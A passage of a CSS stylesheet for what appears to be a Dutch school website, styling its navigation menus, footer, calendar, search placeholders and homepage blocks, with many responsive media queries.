#sidebar #nav > li > a:hover i, #sidebar #nav > li > a.open i, #sidebar #nav > li > a.subdrop i{
	color: #ffffff;
  background-color: #167cac !important;
  border: 1px solid #167cac;

}

.subdrop > a::after{
  display: inline-block;
  content:  "-";
  float:right;
  color:#ffffff;
  margin-right:1.4rem;
}

#sidebar #nav li ul { display: none; background: #efefef url("../images/cream.png") repeat; }

#sidebar #nav li ul li a {
  display: block;
  background: none;
  padding: 10px 0px;
  padding-left: 35px;
  text-decoration: none;
  color: #777770;
}

#sidebar #nav li ul li a:hover {
  text-decoration:underline;
}


.hoofdmenu_actief{
	display: block !important;
    line-height: 1;
    padding: 1.7rem 0.95rem 1.5rem ;
	font-family: 'Lovelo' !important;
    font-size: 18px;
    text-decoration: none !important;
	/*background-color:#e5142f !important;*/
	color:#e5142f !important;
}

.hoofdmenu_actief:hover{
	display: block !important;
    line-height: 1;
    padding: 1.7rem 0.95rem 1.5rem ;
	font-family: 'Lovelo' !important;
    font-size: 18px;
    text-decoration: none !important;
	/*background-color:#e5142f !important;*/
	color:#ffffff !important;
}

.hoofdmenu_actief:active{
	display: block !important;
    line-height: 1;
    padding: 1.7rem 0.95rem 1.5rem ;
	font-family: 'Lovelo' !important;
    font-size: 18px;
    text-decoration: none !important;
	/*background-color:#e5142f !important;*/
	color:#ffffff !important;
}

.submenu_actief{
	text-decoration:underline !important;
}

.subsubmenu_actief{
	text-decoration:underline !important;
}

.submenu_vervolg{
	display: block;
	width:100%;
	height:45px;
	font-size:20px;
	color:#777770 !important;
	font-family: 'RopaSansRegular';
	background-color:#f2f2f2;
	padding-top:7px;
	padding-left:25px;
	/*border-bottom:1px solid #ffffff;
	border-top:1px solid #ffffff;*/

}

.submenu_vervolg:hover{
	background-color:#777770;
	color:#ffffff !important;
	text-decoration:none;
}

.submenu_vervolg_active{
	display: block !important;
	width:100% !important;
	height:45px !important;
	font-size:20px !important;
	color:#ffffff !important;
	font-family: 'RopaSansRegular' !important;
	background-color:#777770 !important;
	padding-top:7px !important;
	padding-left:25px !important;
}

.submenu_vervolg_active:hover{
	color:#ffffff !important;
	text-decoration:none !important;
}

.submenu_vervolg_active_groot{
	display: block !important;
	width:100% !important;
	height:75px !important;
	font-size:28px !important;
	color:#ffffff !important;
	font-family: 'Lovelo' !important;
	background-color:#e5142f !important;
	padding-top:18px !important;
	padding-left:25px !important;
	text-decoration:none !important;
}

.submenu_vervolg_active_groot:hover{
	text-decoration:none !important;
}


.subsubmenu_vervolg{
	display: block ;
	width:100%;
	height:45px !important;
	font-size:16px !important;
	color:#777770 !important;
	font-family: 'RopaSansRegular' !important;
	background-color:#efefef;
	padding-top:12px;
	padding-left:25px;
}

.subsubmenu_vervolg:hover{
	color:#777770 !important;
	background-color:#e5142f;
	text-decoration:underline !important;
}

.subsubmenu_vervolg_active{
	display: block;
	width:100%;
	height:45px;
	font-size:16px;
	color:#777770 !important;
	font-family: 'RopaSansRegular';
	background-color:#e5142f;
	padding-top:12px;
	padding-left:25px;
	text-decoration:underline !important;
}

.subsubmenu_vervolg_active:hover{
	color:#777770 !important;
	background-color:#e5142f;
	text-decoration:underline !important;
}

.margin-bottom-vwo{
	margin-bottom:.90rem;
}

.panelzoek{
	width:100%;
	margin-bottom:1rem;
	padding:1rem;
}

.zoekclass{
	height:35px;
	background:#f2f2f2;
	font-family: 'RopaSansRegular';
	color:#6c6c6c;
	font-size:14px;
}

.marginbottomvmbo{

}

.aanmeldclass{
	font-family: 'RopaSansRegular';
	color:#6c6c6c;
	font-size:14px;
}

.linkerblokmiddenhomepage{
	width:100%;
	margin-top:.9rem;
	float:left;
}

.nieuwslink{
	color:#777770;
}


.rechterblokmiddenhomepage{
	width:100%;
	margin-top:.9rem;
	float:left;
}


.inlineclass{
	display:inline-block !important;
}

.centerhoofdmenu{
	text-align:center !important;
}

.slidermargin-top{

}

.paddingmenuklein{
	margin-top:0;
}

.logotonengroot{

}

.zoekkleinwegklein{
	display:none;
}

.kleinmenuonzichtbaar{

 }

 .kleinmenuzichtbaar{
	display:none;
 }

 .zoekklein{
	display:none;
  }

  .zoekkleinweg{
	display:none;
   }

   .menuklein{
	display:none;
  }

  .menukleinweg{
	display:none;
   }

   .socialterug{
		display:none;
	}

.aanmelden{
	background-color:#777770;
	cursor:pointer;
	color:#ffffff;

	text-align:center;
	text-align: -webkit-center;
	font-family: 'Lovelo';
	width:100%;
	height:2.5rem;
	display:block;
	padding-top:3px;
	margin-top:25px;
	text-decoration:none;
	border:none;
	border-radius:0;
}

.aanmelden:hover{
	text-decoration:underline;
}

.linkermarge-filter{
	margin-left:.7rem;
}

.blokhomepage{
	float:left;
	display:block;
	width:100%;
	height:240px;
	display:block;
	margin: 0 0 1rem;
	margin-top: 1.1rem;
	overflow:hidden;
	position:relative;
	z-index:0;
}

.blokfooter{
	float:left;
	display:block;
	width:100%;
	/*height:410px;*/
	display:block;
	margin: 0 0 1rem;
	margin-top: 3.8rem;
	overflow:hidden;
	position:relative;
}

.aanpassenhoogte{
	margin-top:3.5rem;
}

.activiteitenhoogte{
	height:101px;
	float:left;
	margin-top:15px;
}

.adresfooter{
	font-family: 'RopaSansRegular';
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
}

.footerkop{
	font-family: 'Lovelo';
	color:#ffffff;
	font-size:20px;
	text-transform:uppercase;
	margin-bottom:25px;
}

.footerlink{
	font-family: 'RopaSansRegular';
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	text-decoration:none;
}

.footerlink:hover{
	color:#ffffff;
	text-decoration:underline;
}

.footerlinkmenu{
	font-family: 'RopaSansRegular';
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	text-decoration:none;
	border-bottom:1px dotted #ffffff;
	padding-bottom:12px;
	margin-bottom:12px;
	display:block;
	height:38px;

}

.footerlinkmenu_actief{
	font-family: 'RopaSansRegular';
	color:#ffffff;
	font-size:16px;
	text-transform:uppercase;
	text-decoration:underline;
	border-bottom:1px dotted #ffffff;
	padding-bottom:12px;
	margin-bottom:12px;
	display:block;
	height:38px;

}

.footerlinkmenu_actief:hover{
	color:#ffffff;
}

.minheight{
		height:101px;
  }

.toonmaar{
	display:block;
}

.toonmaar2{
	display:none;
}

.toonmaar3{
	display:none;
}

.footerlinkmenu:hover{
	color:#ffffff;
	text-decoration:underline;
}

#blokhomepagelink{
	cursor:pointer;
	display:block;
	width:100%;
	height:240px;
	position:absolute;
	left:0;
	top:0;
	border:none;
	z-index:999999;
}

#blokhomepagelink:hover{
	text-decoration:underline;
}

.fotoverkleinblokhomepage{
	width:100%;
	height:auto;
	margin-top:-20px;
}

.vmbolinks{
	margin-left:1.20rem;
}

.brugklasserslinks{
	margin-left:1.20rem;
}

.havolinks{
	margin-left:1.20rem;
}

.vwolinks{
	margin-left:1.20rem;
}

.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:150px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,e5142f+57,e5142f+100&0+0,1+57,1+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(229,20,47,1) 57%, rgba(229,20,47,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(229,20,47,1) 57%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(229,20,47,1) 57%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=0 ); /* IE6-9 */
}

.informatievoor{
	font-family: 'Lovelo';
	text-align:center;
	color:#ffffff;
	font-size:14px;
	position:absolute;
	bottom:35px;
	left:0;
	width:100%;
	height:25px;
	vertical-align:middle;
	z-index:9999;
}

.categorie{
	font-family: 'Lovelo';
	text-align:center;
	color:#ffffff;
	font-size:22px;
	position:absolute;
	bottom:20px;
	left:0;
	width:100%;
	height:25px;
	vertical-align:middle;
	z-index:99909;
}


/* MENU */
.title-bar {
  background: #e5142f;
  padding: 0.9rem;
  z-index:-1;
}

.top-bar {
  background: #fff;
}

.top-bar ul {
  background: #fff;
}

.top-bar ul li {
  background: #fff;
}

.top-bar ul li a {
  font-family: 'Lovelo';
  color: #777770;
  font-size:18px;
  text-decoration:none;
}

.top-bar ul li a:hover {
  display:block;
  background-color: #e5142f;
  color: #ffffff !important;
}


.top-bar ul li:hover:not(.has-form) > a {
	background-color: #e5142f;
    color: #ffffff !important;
}

.top-bar ul li ul li a {
  font-family: 'RopaSansRegular';
  font-size:15px;
  text-decoration:none;
  text-align:left;
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:block;
  background-color: #e5142f;
  color: #ffffff;
  text-transform:uppercase;
}

.top-bar ul li ul li a:hover {
 text-decoration: underline;
}

.top-bar ul li ul li:hover:not(.has-form) > a {
	color:#ffffff;
    text-decoration: underline;
}

.top-bar ul li ul li ul li a {
  font-family: 'RopaSansRegular' !important;
  font-size:15px;
  text-decoration:none;
  text-align:left !important;
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:block !important;
  background-color: #e5142f !important;
  color: #ffffff !important;
}

.top-bar ul li ul li ul li a:hover {
 text-decoration: underline;
}

.menu-text {
  color: #777770;
  font-family: 'Lovelo';
}

.dropdown.menu .submenu {
  border: none;
}

.dropdown.menu .is-dropdown-submenu-item.is-right-arrow > a::after {
  content: '';
    display: block;
    width: 0;
    height: 0;
    border: inset 5px;
    border-color: transparent transparent transparent #ffffff;
    border-left-style: solid;
}

.is-drilldown-submenu-parent > a::after {
  border-color: transparent transparent transparent #ffffff;
}

.js-drilldown-back::before {
  border-color: transparent #ffffff transparent transparent;
}
/* EINDE MENU */

@media only screen and (max-width: 40em) {
  .menu-text {
	display: none !important;
  }
}

@media only screen and (min-width: 40em) {

  .menu:last-child {
	border-left: none;
  }

  .menu:first-child {
	border-left: none;
  }

  .menu li:not(:last-child) {
	border-right: none;
  }
}


@media only screen and (min-width:1114px) and (max-width: 1170px) {
.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:13px;
	color:#e5142f;
	padding-top:10px;
	text-align:center;
	margin-left:-0px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}
}


@media only screen and (min-width:1070px) and (max-width: 1114px) {
.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:13px;
	color:#e5142f;
	padding-top:10px;
	text-align:center;
	margin-left:13px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}
}



@media only screen and (min-width:1024px) and (max-width: 1070px) {
.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:13px;
	color:#e5142f;
	padding-top:10px;
	text-align:center;
	margin-left:20px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}
}

@media only screen and (min-width:100px) and (max-width: 1024px) {
.calendar_breedte{
	width:100%;
}
}


@media only screen and (min-width:1114px) and (max-width: 1147px) {
.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.1em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}
}

@media only screen and (min-width:1080px) and (max-width: 1114px) {
.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 2.85em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}
}


@media only screen and (min-width:1034px) and (max-width: 1080px) {
.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 2.75em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}
}

@media only screen and (min-width:1070px) and (max-width: 1079px) {
.margepijlvooruit{
	margin-left:30px;
}

}

@media only screen and (min-width:1024px) and (max-width: 1070px) {
.margepijlvooruit{
	margin-left:25px;
}
}


@media only screen and (min-width:1024px) and (max-width: 1034px) {
.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 2.8em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}


}

@media only screen and (min-width:200px) and (max-width: 1023px) {

	.linkermarge-filter{
	margin-left:3.2rem;
}
	 .displaynieuwsitem{
	display:none;
}

.submenuonzichtbaar{
		display:none;
	}

	.submenuonzichtbaarsocial{
	display:block;
}

.paddinginhoud{
	padding-left:2rem;
	padding-right:1rem;
}

}

@media only screen and (min-width:400px) and (max-width: 639px) {


	.linkermarge-filter{
	clear:both;
	float:none;
	width:100%;
	text-align:left;
	margin-left:2.3rem;
}



.paddingleftfoto{
	padding-left:.55rem;
	padding-right:.55rem;
	padding-top:.7rem;
  }
}

@media only screen and (min-width:200px) and (max-width: 639px) {

	.hoofdmenu_actief{
	display: block !important;
    line-height: 1;
    padding: 1.7rem 0.95rem 1.5rem ;
	font-family: 'Lovelo' !important;
    font-size: 18px;
    text-decoration: none !important;
	/*background-color:#e5142f !important;*/
	color:#ffffff !important;
	text-decoration:underline !important;
}

.paddinginhoud{
	padding-left:1.5rem;
	padding-right:1rem;
	margin-top:-1rem;
}

  .paddingleftfoto{
	padding-left:.55rem;
	padding-right:.55rem;
  }

  .submenuonzichtbaarsocial{
	display:none;
  }

.kalender_padding{
	padding:0;
	padding-left:5px;
}

.twitterclas{
	height:101px;
	float:left;
	padding-right:2px;
	margin-right:0;
	margin-bottom:25px;
	min-height:400px;
	padding-left:0;
}

}


@media only screen and (min-width:400px) and (max-width: 639px) {


	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}


	h3 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 16px;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: uppercase;
    width: 90%;
}

.minheight{
	height:120px;
}

}

@media only screen and (min-width:400px) and (max-width: 410px) {
	h3 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 14px;
    margin: 0;
    padding: 0;
    text-align: left;
    text-transform: uppercase;
    width: 90%;
}
}




@media only screen and (min-width:200px) and (max-width: 400px) {

	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 19px;
    margin: 0;
    padding: 0;
    text-align: center !important;
}

	h3 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 12.5px;
    margin: 0;
    padding: 0;
	margin-top:-7px;
    text-align: left;
    text-transform: uppercase;
    width: 100%;
}

.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}


}


 @media only screen and (min-width:970px) and (max-width: 1023px) {




	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}


	.minheight{
		height:180px;
  }

  #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:60%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:60%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}




 }

 @media only screen and (min-width:1024px) and (max-width: 1120px) {
.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:150px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+17,e5142f+43,e5142f+100&0+17,1+43,1+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 17%, rgba(229,20,47,1) 43%, rgba(229,20,47,1) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 17%,rgba(229,20,47,1) 43%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 17%,rgba(229,20,47,1) 43%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=0 ); /* IE6-9 */



}
 }



@media only screen and (min-width:970px) and (max-width: 1024px) {

	.verloophomepage{
	position:absolute;
	bottom:0;
	left:0;
	display:block;
	width:100%;
	height:150px;
	z-index:9999;

	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+17,e5142f+43,e5142f+100&0+17,1+43,1+100 */

background: -moz-linear-gradient(top,  rgba(0,0,0,0) 17%, rgba(229,20,47,1) 43%, rgba(229,20,47,1) 100%); /* FF3.6-15 */

background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 17%,rgba(229,20,47,1) 43%,rgba(229,20,47,1) 100%); /* Chrome10-25,Safari5.1-6 */

background: linear-gradient(to bottom,  rgba(0,0,0,0) 17%,rgba(229,20,47,1) 43%,rgba(229,20,47,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#e5142f',GradientType=0 ); /* IE6-9 */



}

	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
	margin-top:40px;
    text-align: center;
}

  .placeholder {
	color: #6c6c6c;
	font-size:13px;
	padding-top:0px;
	font-family: 'RopaSansRegular';
	text-align:left;
  }

  ::-webkit-input-placeholder {
	 color: #6c6c6c;
	 font-size:13px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-moz-placeholder { /* Firefox 18- */
	 color: #6c6c6c;
	 font-size:13px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  ::-moz-placeholder {  /* Firefox 19+ */
	 color: #6c6c6c;
	 font-size:13px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-ms-input-placeholder {
	 color: #6c6c6c;
	 font-size:13px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }
}


@media only screen and (min-width:890px) and (max-width: 969px) {

	.margin-bottom-vwo{
	margin-bottom:.9rem;
}

 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}



	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

	.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}

	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:65%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:65%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}


	.minheight{
		height:170px;
  }

  .placeholder {
	color: #6c6c6c;
	font-size:12px;
	padding-top:0px;
	font-family: 'RopaSansRegular';
	text-align:left;
  }

  ::-webkit-input-placeholder {
	 color: #6c6c6c;
	 font-size:12px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-moz-placeholder { /* Firefox 18- */
	 color: #6c6c6c;
	 font-size:12px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  ::-moz-placeholder {  /* Firefox 19+ */
	 color: #6c6c6c;
	 font-size:12px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-ms-input-placeholder {
	 color: #6c6c6c;
	 font-size:12px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }


  .menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .35rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 16px;
    text-decoration: none;
}
}

@media only screen and (min-width:815px) and (max-width: 890px) {


	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}


	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

	.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}


 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:70%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:70%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}


  .placeholder {
	color: #6c6c6c;
	font-size:11px;
	padding-top:0px;
	font-family: 'RopaSansRegular';
	text-align:left;
  }

  ::-webkit-input-placeholder {
	 color: #6c6c6c;
	 font-size:11px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-moz-placeholder { /* Firefox 18- */
	 color: #6c6c6c;
	 font-size:11px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  ::-moz-placeholder {  /* Firefox 19+ */
	 color: #6c6c6c;
	 font-size:11px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-ms-input-placeholder {
	 color: #6c6c6c;
	 font-size:11px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  .menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .25rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 15px;
    text-decoration: none;
}
}

@media only screen and (min-width:870px) and (max-width: 890px) {
	.minheight{
		height:160px;
  }

}

@media only screen and (min-width:850px) and (max-width: 869px) {
	.minheight{
		height:155px;
  }

}

@media only screen and (min-width:800px) and (max-width: 849px) {
	.minheight{
		height:150px;
  }

  .balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:35px;
}

}

@media only screen and (min-width:750px) and (max-width: 799px) {

	.margintopagenda{
	margin-top:45px;
}

	.minheight{
		height:145px;
  }

  .balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}

}


@media only screen and (min-width:700px) and (max-width: 749px) {

	.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}


	.minheight{
		height:130px;
  }

}

@media only screen and (min-width:640px) and (max-width: 699px) {

	.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
	margin-bottom:25px;
}

	.minheight{
		height:125px;
  }

}


@media only screen and (max-width: 815px) {

  .placeholder {
	color: #6c6c6c;
	font-size:10px;
	padding-top:0px;
	font-family: 'RopaSansRegular';
	text-align:left;
  }

  ::-webkit-input-placeholder {
	 color: #6c6c6c;
	 font-size:10px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-moz-placeholder { /* Firefox 18- */
	 color: #6c6c6c;
	 font-size:10px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  ::-moz-placeholder {  /* Firefox 19+ */
		 color: #6c6c6c;
		 font-size:10px;
		 padding-top:0px;
		 font-family: 'RopaSansRegular';
		 text-align:left;
	  }

	  :-ms-input-placeholder {
		 color: #6c6c6c;
		 font-size:10px;
		 padding-top:0px;
		 font-family: 'RopaSansRegular';
		 text-align:left;
	  }

	  .menu > li:not(.menu-text) > a {
		display: block;
		line-height: 1;
		padding: 0.7rem .6rem;
	}
	.top-bar ul li a {
		color: #777770;
		font-family: "Lovelo";
		font-size: 14px;
		text-decoration: none;
	}
	}

	@media only screen and (min-width:750px) and (max-width: 815px) {

		 .resp{
		font-size:14px;
	}

		.nieuwsoverzicht{
		font-family: 'Lovelo';
		font-size:16px;
		color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}


	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}


	 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:77%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:77%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}



	.menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .15rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 14px;
    text-decoration: none;
}
}

@media only screen and (max-width:750px) {
  .logotonengroot{
	display:none;
  }

  .breedtetopimage {
    margin-top: 0px;
}
}

@media only screen and (max-width:750px) {

	.aanpassenhoogte{
	margin-top:3.5rem;
}



  .kleinmenuonzichtbaar{
	display:none;
  }

  .kleinmenuzichtbaar{
	display:block;
 }

 .kleintopmenumarge {
    margin-top: 0rem;
  }

  .placeholder {
	color: #6c6c6c;
	font-size:14px;
	padding-top:0px;
	font-family: 'RopaSansRegular';
	text-align:left;
  }

  ::-webkit-input-placeholder {
	 color: #6c6c6c;
	 font-size:14px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-moz-placeholder { /* Firefox 18- */
	 color: #6c6c6c;
	 font-size:14px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  ::-moz-placeholder {  /* Firefox 19+ */
	 color: #6c6c6c;
	 font-size:14px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  :-ms-input-placeholder {
	 color: #6c6c6c;
	 font-size:14px;
	 padding-top:0px;
	 font-family: 'RopaSansRegular';
	 text-align:left;
  }

  .zoekklein{
	display:block;
  }
  .menukleinweg{
	display:block;
  }
}

@media only screen and (min-width:720px) and (max-width: 750px) {


	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}


	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

	.menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .17rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 13px;
    text-decoration: none;
}

 #kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:80%;
	float:left;
/*    width: 210px;	*/
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:80%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}


}

@media only screen and (min-width:700px) and (max-width: 720px) {

	 .resp{
	font-size:14px;
}

	.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:16px;
	color:#e5142f;
	padding-top:10px;
	text-align:left;
	margin-left:7px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}


	h2 {
    color: #777770;
    font-family: "Lovelo";
    font-size: 24px;
    margin: 0;
    padding: 0;
    text-align: center;
}

	.menu > li:not(.menu-text) > a {
    display: block;
    line-height: 1;
    padding: 0.7rem .10rem;
}
.top-bar ul li a {
    color: #777770;
    font-family: "Lovelo";
    font-size: 13px;
    text-decoration: none;
}

#kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
